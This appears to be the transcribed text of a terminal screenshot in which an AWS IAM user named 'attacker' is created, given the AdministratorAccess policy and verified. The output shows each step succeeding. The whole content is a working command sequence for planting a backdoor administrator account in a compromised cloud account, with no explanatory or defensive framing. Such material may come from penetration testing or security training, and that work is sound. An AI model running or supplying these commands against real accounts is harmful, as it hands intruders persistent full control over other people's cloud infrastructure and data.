 ubuntu@ip- :~$ (
>   echo "========================================"
>   echo "▯  Creating new IAM user: attacker..."
>   aws iam create-user --user-name attacker >/dev/null 2>&1 && echo "▯ User 'attacker' created successfully!" || echo "▯ Error: Faile
d to create user 'attacker'!"
>
>   echo "----------------------------------------"
>   echo "▯  Granting AdministratorAccess policy to user: attacker..."
>   aws iam attach-user-policy --user-name attacker --policy-arn arn:aws:iam::aws:policy/AdministratorAccess && echo "▯ User 'attacker
' granted Administrator privileges!" || echo "▯ Error: Failed to assign AdministratorAccess!"
>
>   echo "----------------------------------------"
>   echo "▯  Verifying policies attached to user: attacker..."
>   aws iam list-attached-user-policies --user-name attacker --query "AttachedPolicies[*].PolicyArn" --output text
>
>   echo "========================================"
> ) | tee output.log
========================================
▯  Creating new IAM user: attacker...
▯ User 'attacker' created successfully!
----------------------------------------
▯  Granting AdministratorAccess policy to user: attacker...
▯ User 'attacker' granted Administrator privileges!
----------------------------------------
▯  Verifying policies attached to user: attacker...
arn:aws:iam::aws:policy/AdministratorAccess
========================================